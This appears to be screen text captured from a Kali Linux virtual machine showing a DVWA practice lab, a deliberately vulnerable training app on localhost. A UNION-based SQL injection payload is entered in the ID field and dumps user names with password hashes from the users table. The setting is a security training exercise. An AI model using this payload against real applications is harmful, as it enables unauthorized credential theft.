 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 2 11:41
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select user,password from dvwa.users#
First name: admin
Surname: 202cb962ac59075b964b07152d234b70
ID: 0' union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php# 120%
Session ID: 0' union select user,password from dvwa.users#
Submit
Close
127.0.0.1/DVWA/vulnerabilities/open_redirect/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4 32°C
Haze
Search
ENG
IN
11:41
15-04-2025